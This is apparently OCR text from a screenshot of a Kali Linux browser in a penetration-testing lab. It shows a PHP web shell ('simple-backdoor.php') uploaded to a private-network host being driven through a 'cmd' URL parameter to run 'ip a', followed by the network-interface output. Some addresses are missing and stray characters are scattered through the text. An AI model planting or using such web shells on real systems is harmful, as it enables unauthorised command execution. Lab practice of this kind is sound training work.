 192.168.29.56/upload/simple
Not Secure http:// 5/upload/simple-backdoor.php?cmd=ip a
3
Import bookmarks... OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1: lo: mtu 65536 qdisc noqueue state UNKNOWN group default
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet /8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:31:2e:c1 brd ff:ff:ff:ff:ff:ff
inet /24 brd scope global eth0
valid_lft forever preferred_lft forever
inet6 2405:201:c010:983b:a00:27ff:fe31:2ec1/64 scope global dynamic
valid_lft 3596sec preferred_lft 3596sec
inet6 fe80::a00:27ff:fe31:2ec1/64 scope link
valid_lft forever preferred_lft forever